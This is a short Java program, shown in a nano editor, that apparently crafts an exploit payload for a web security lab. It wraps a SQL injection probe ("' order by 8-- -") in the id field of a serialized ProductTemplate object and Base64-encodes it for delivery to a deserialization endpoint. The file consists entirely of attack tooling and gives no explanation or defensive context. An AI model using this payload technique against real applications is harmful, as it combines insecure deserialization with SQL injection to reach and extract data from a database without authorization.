 GNU nano 8.2 main.java
import data.productcatalog.ProductTemplate;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.util.Base64;

class Main {
    public static void main(String[] args) throws Exception {
        ProductTemplate originalObject = new ProductTemplate("' order by 8-- -");

        String serializedObject = serialize(originalObject);

        System.out.println("Serialized object: " + serializedObject);

        ProductTemplate deserializedObject = deserialize(serializedObject);

        System.out.println("Deserialized object ID: " + deserializedObject.getId());
    }

    private static String serialize(Serializable obj) throws Exception {
        ByteArrayOutputStream baos = new ByteArrayOutputStream(512);
        try (ObjectOutputStream out = new ObjectOutputStream(baos)) {
            out.writeObject(obj);
        }
        return Base64.getEncoder().encodeToString(baos.toByteArray());
    }

    private static <T> T deserialize(String base64SerializedObj) throws Exception {
        try (ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(base64SerializedObj)))) {
            @SuppressWarnings("unchecked")
            T obj = (T) in.readObject();
            return obj;
        }
    }
}